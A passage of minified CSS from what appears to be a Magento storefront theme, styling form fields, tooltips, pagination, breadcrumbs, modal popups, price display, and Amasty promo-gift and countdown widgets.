.field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:0;color:#666;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;height:42px;line-height:40px;padding:0 10px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:focus,.fieldset>.fields>.field .addon .addbefore:focus,.fieldset>.field .addon .addafter:focus,.fieldset>.fields>.field .addon .addafter:focus{border:1px solid #c2c2c2}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5;border:1px solid #c2c2c2}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#333}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#333}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#333}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error[generated]{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:0}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#333;border:none;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;padding:0 20px;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#006bb4;border:none;color:#fff}.action.primary:hover{background:#006bb4;border:none;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#1979c3;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#1979c3}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.breadcrumbs{margin:0 0 20px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:7rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .g-recaptcha,.form-login .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.ampromo-overlay{position:fixed;top:-9999px;left:0;z-index:10000;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,0.8);text-align:center;opacity:0;transition:opacity .4s linear}.ampromo-overlay.-show{top:0;opacity:1}.ampromo-items-content{position:relative;display:inline-block;box-sizing:border-box;max-height:95vh;overflow:auto;margin:30px auto;padding:24px;border:1px solid #ededed;text-align:left;background-color:#fff}.ampromo-items-content .ampromo-popup-title,.ampromo-items-content .ampromo-item-buttons,.ampromo-items-content .ampromo-title{text-align:center}.ampromo-items-content .ampromo-popup-title .ampromo-counter{font-weight:bold}.ampromo-items-content .ampromo-item{position:relative;box-sizing:border-box;padding:20px;margin:0 8px 7px;border:1px solid #ededed;transition:.6s}.ampromo-items-content .ampromo-item:hover{background:#ccc}.ampromo-items-content .ampromo-item .fieldset .field{margin-bottom:10px}.ampromo-items-content .ampromo-item .fieldset .field .label{margin-bottom:3px}.ampromo-items-content .ampromo-popup-title{margin:0 auto 20px}.ampromo-items-content .ampromo-close{position:absolute;top:10px;right:10px;z-index:1;display:block;width:16px;height:16px;margin:0;padding:0;background:url([data-uri]) no-repeat;background-size:contain;font-size:0;cursor:pointer;opacity:.8}.ampromo-items-content .ampromo-close:hover{opacity:1;transition:opacity .2s ease}.ampromo-items-content .ampromo-button{box-shadow:none;border:none}.ampromo-items-content .ampromo-item.-selected{background:#1f78c2}.ampromo-items-content .ampromo-item.-selected .ampromo-options{max-height:690px}.ampromo-items-content .ampromo-item-image{display:block;margin:7px auto}.ampromo-items-content .ampromo-title{margin:0}.ampromo-item .ampromo-options{margin-bottom:20px;padding:0 5px;overflow:hidden;transition:max-height .2s ease}.ampromo-gallery{width:850px;margin:0 30px}.ampromo-gallery[data-count="1"]{width:280px}.ampromo-gallery[data-count="2"]{width:570px}.ampromo-slick .slick-prev,.ampromo-slick .slick-next{width:42px !important;height:42px !important}.ampromo-slick .slick-prev{left:-45px !important}.ampromo-slick .slick-next{right:-45px !important}.ampromo-slick .slick-dots{padding:0 !important}.ampromo-slick .slick-dots button,.ampromo-slick .slick-dots button:hover,.ampromo-slick .slick-dots .cart.table-wrapper .actions-toolbar>.action,.ampromo-slick .slick-dots .cart.table-wrapper .actions-toolbar>.action:hover,.ampromo-slick .slick-dots .action-gift,.ampromo-slick .slick-dots .action-gift:hover{height:20px;width:20px;padding:5px !important;background:transparent !important;border:none !important;text-indent:0 !important}.ampromo-slick .slick-slide{vertical-align:top}.ampromo-items-add{display:none;margin-bottom:12px;padding:7px;border:1px solid #ededed;text-align:center}.ampromo-items-add>a{text-decoration:none;border-bottom:1px dashed}.checkout-index-index .ampromo-items-add:before{content:'';display:inline-block;width:32px;height:32px;margin-right:12px;background:url([data-uri]) no-repeat;background-size:contain;vertical-align:middle}.ampromo-items-form{background:#fff;padding:5px}.ampromo-items-form .ampromo-qty{width:30%;margin-left:35%;margin-top:10%}.ampromo-items-form .product-info-price{padding-bottom:10px;text-align:center;word-break:break-all}.ampromo-items-form .price-base-price .price{font-size:25px;text-decoration:line-through}.ampromo-items-form .price-new-price .price-wrapper{font-size:36px;line-height:36px;font-weight:bold}.ampromo-items-form .ampromo-item-qty-input>.mage-error{float:left}.ampromo-loading{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);display:none;width:80px;height:80px}.ampromo-loading.-show{display:inline-block}.ampromo-loading:after{display:block;width:64px;height:64px;margin:8px;content:' ';border-radius:50%;border:6px solid #ccc;border-color:#ccc transparent #ccc transparent;animation:load 1.2s linear infinite}.ampromo-carousel-product.-loading{-webkit-filter:blur(10px);filter:blur(10px);opacity:0.3;pointer-events:none}@keyframes load{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px;margin:0 auto 30px}.ampromo-items-content{padding:24px 54px}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{width:280px;margin:0 auto}.ampromo-items-content{padding:24px 54px}.ampromo-items-form .product-info-price>*:first-child,.ampromo-items-form .product-info-price>*:last-child{padding:0}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 auto 30px auto}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-items-content{padding:15px}}.amcountdown-block-wrapper{max-width:240px;margin:0 auto;padding:20px;text-align:left}.amcountdown-block-wrapper .amcountdown-text{margin-bottom:12px;font-size:18px;font-weight:bold;color:#000}.amcountdown-block-wrapper .amcountdown-text.-after{margin:10px 0 0;font-size:12px;font-weight:normal}.amcountdown-block-wrapper .amcountdown-content{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex}.amcountdown-block-wrapper .amcountdown-list{margin:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amcountdown-block-wrapper .amcountdown-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amcountdown-block-wrapper .amcountdown-wrap:not(:last-of-type){margin-right:10px}.amcountdown-block-wrapper .amcountdown-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:45px;box-sizing:border-box;margin:0 10px 10px 0;padding:2px 8px 6px;border-radius:2px;text-align:center;font-size:10px;font-weight:bold;background:#d5d5d5}.amcountdown-block-wrapper .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper .amcountdown-number{position:relative;padding-bottom:8px;font-size:18px;color:#000}.amcountdown-block-wrapper .amcountdown-number:after{content:'';position:absolute;bottom:4px;left:0;width:100%;height:1px;background:#000}.amcountdown-block-wrapper .amcountdown-link{position:absolute;z-index:100;top:0;left:0;width:100%;height:100%}.admin-amasty-countdown-field.admin__control-text.widget-option{background:transparent;opacity:initial;cursor:default}.amcountdown-block-wrapper.-transparent .amcountdown-text{margin-bottom:8px}.amcountdown-block-wrapper.-transparent .amcountdown-text.-after{margin:0}.amcountdown-block-wrapper.-transparent .amcountdown-item{background-color:transparent !important}.amcountdown-block-wrapper.-circle{max-width:255px}.amcountdown-block-wrapper.-circle .amcountdown-wrap:not(:last-of-type){margin-right:17px}.amcountdown-block-wrapper.-circle .amcountdown-item{position:relative;margin-right:16px;background-color:transparent !important}.amcountdown-block-wrapper.-circle .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper.-circle .amcountdown-number{margin-top:8px;padding-bottom:0;font-size:20px;line-height:18px}.amcountdown-block-wrapper.-circle .amcountdown-number:after{content:none}.amcountdown-block-wrapper.-circle .amcountdown-svg-wrapper{position:absolute;top:-2px;left:-5px;width:55px;height:55px;margin:auto;transform:rotate(-90deg)}.amcountdown-block-wrapper.-circle .amcountdown-bottom{stroke-width:2px;fill:none;stroke:#b6b6b6}.amcountdown-block-wrapper.-circle .amcountdown-image{width:55px;height:55px}.amcountdown-block-wrapper.-circle .amcountdown-top{stroke-width:2px;stroke-dasharray:157px;stroke-linecap:round;fill:none;stroke:#ff9416}.amcountdown-block-wrapper.-honeycomb{max-width:300px}.amcountdown-block-wrapper.-honeycomb .amcountdown-wrap:not(:last-of-type){margin-right:17px}.amcountdown-block-wrapper.-honeycomb .amcountdown-item{position:relative;min-width:60px;margin-right:20px;padding:12px 8px 12px;background-color:transparent !important}.amcountdown-block-wrapper.-honeycomb .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper.-honeycomb .amcountdown-number{margin-top:8px;padding-bottom:0;font-size:20px;line-height:18px}.amcountdown-block-wrapper.-honeycomb .amcountdown-number:after{content:none}.amcountdown-block-wrapper.-honeycomb span{z-index:10}.amcountdown-block-wrapper.-honeycomb .amcountdown-image{position:absolute;top:2px;left:0;width:60px;height:65px}.amcountdown-block-wrapper.-round{max-width:240px}.amcountdown-block-wrapper.-round .amcountdown-text{margin-bottom:20px}.amcountdown-block-wrapper.-round .amcountdown-text.-after{margin:0}.amcountdown-block-wrapper.-round .amcountdown-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.amcountdown-block-wrapper.-round .amcountdown-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.amcountdown-block-wrapper.-round .amcountdown-wrap:not(:last-of-type){margin-right:17px}.amcountdown-block-wrapper.-round .amcountdown-item{position:relative;min-width:96px;margin:0 15px 16px 0;padding:14px 8px 15px;font-size:15px;background-color:transparent !important}.amcountdown-block-wrapper.-round .amcountdown-number{margin-top:8px;padding-bottom:0;font-size:50px;font-weight:normal;line-height:40px}.amcountdown-block-wrapper.-round .amcountdown-number:after{content:none}.amcountdown-block-wrapper.-round .amcountdown-svg-wrapper{position:absolute;top:-4px;left:-6px;height:110px;width:110px}.amcountdown-block-wrapper.-round .amcountdown-bottom{stroke-width:3px;fill:none;stroke:#b6b6b6}.amcountdown-block-wrapper.-round .amcountdown-image{fill:none;transform:rotate(-90deg)}.amcountdown-block-wrapper.-round .amcountdown-pointer.-static{fill:#ff9416}.amcountdown-block-wrapper.-round .amcountdown-pointer{fill:#f26322}.amcountdown-block-wrapper.-round 